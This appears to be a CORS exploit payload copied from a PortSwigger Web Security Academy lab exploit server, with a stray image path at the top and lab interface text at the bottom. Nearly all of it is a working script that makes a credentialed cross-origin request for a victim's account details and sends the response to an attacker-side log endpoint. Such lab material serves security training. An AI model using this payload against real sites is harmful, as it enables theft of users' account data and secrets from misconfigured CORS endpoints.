 Body:
<!DOCTYPE html>
<html lang="en">
<body>
<script>
var request = new XMLHttpRequest();
request.onload = reqListener;
request.open('get','https://0a7a00f70323b097816be4fc009000d7.web-security-academy.net/accountDetails',true);
request.withCredentials = true;
request.send();
function reqListener() {
location='/log?key='+this.responseText;
};
Store View exploit Deliver exploit to victim Access log